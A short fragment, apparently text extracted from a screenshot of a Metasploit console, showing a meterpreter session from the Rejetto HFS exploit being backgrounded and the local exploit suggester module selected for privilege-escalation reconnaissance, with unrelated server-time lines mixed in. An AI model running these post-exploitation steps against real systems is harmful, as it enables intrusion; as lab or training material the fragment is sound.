 meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(windows/http/rejetto_hfs_exec) > search suggester
Server information
Matching Modules
================
Server time: 9/9/2020 1:37:40 πμ
Server uptime: 02:41:18
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/recon/local_exploit_suggester  normal  No  Multi Recon Local
Exploit Suggester
msf5 exploit(windows/http/rejetto_hfs_exec) > use 0
msf5 post(multi/recon/local_exploit_suggester) >